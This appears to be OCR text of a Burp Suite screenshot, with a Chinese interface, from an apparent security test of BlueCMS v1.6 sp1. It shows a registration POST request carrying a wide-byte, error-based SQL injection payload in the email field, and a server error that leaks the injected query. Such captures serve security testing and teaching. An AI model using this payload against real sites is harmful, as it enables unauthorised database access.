 Burp Suite Professional v2.0beta - Temporary Project - www.qq.com
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://192.168.43.145
请求
Raw 参数 头 Hex
POST /bluecms/bluecms_v1.6_sp1/uploads/user.php HTTP/1.1
Host: 192.168.43.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 217
Origin: http://192.168.43.145
Connection: close
Referer:
http://192.168.43.145/bluecms/bluecms_v1.6_sp1/uploads/user.php?act=reg&P
HPSESSID=2416b148df8bec09ec5ddf6dce3798df
Cookie: detail=2
Upgrade-Insecure-Requests: 1
PHPSESSID=2416b148df8bec09ec5ddf6dce3798df&referer=&user_name=admin1111&p
wd=admin1111&pwd1=admin1111&email=%df' or
updatexml(1,concat(0x7e,(SELECT
database())),1),1,1)#&submit=%CC%E1%BD%BB%D7%A2%B2%E1&from=&act=do_reg
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 20 May 2020 01:33:28 GMT
Content-Type: text/html;charset=gb2312
Connection: close
X-Powered-By: PHP/5.2.17
Set-Cookie: BLUE[user_id]=deleted; expires=Tue, 21-May-2019 01:33:27
GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Tue, 21-May-2019 01:33:27
GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Tue, 21-May-2019 01:33:27
GMT; path=/
Content-Length: 243
Error□Query error:INSERT INTO blue_user (user_id, user_name, pwd,
email, reg_time, last_login_time) VALUES ('', 'admin1111',
md5('admin1111'), '□\' or updatexml(1,concat(0x7e,(SELECT
database())),1),1,1)#', '1589938408', '1589938408')<br><br>
? < + > 输入搜索字词 没有比赛
雷神众测